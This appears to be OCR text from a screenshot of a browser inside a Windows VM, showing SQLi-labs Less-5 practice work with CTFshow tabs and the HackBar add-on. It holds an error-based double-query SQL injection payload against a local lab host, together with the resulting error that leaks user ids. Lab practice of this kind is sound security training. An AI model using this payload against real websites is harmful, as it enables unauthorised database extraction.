 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
CTFshow-web入门 Less-5 Double Query- Single http://8e1b51ad-e05c-49c3-a4a4 ctf.show
192.168.2.70/sqli/Less-5/?id=1 'and (select 1 from (select count(*),concat((select group_concat(id) from users ),floor(rand(0)*2))x
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1 'and (select 1 from (select count(*),concat((select group_concat(id) from users ),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -' LIMIT 0,1
Duplicate entry '1,2,3,4,5,6,7,8,9,10,11,12,141' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.70/sqli/Less-5/?id=1 'and (select 1 from (select count(*),concat((select group_concat(id) from users ),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Window
中
英
2023/12/2
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。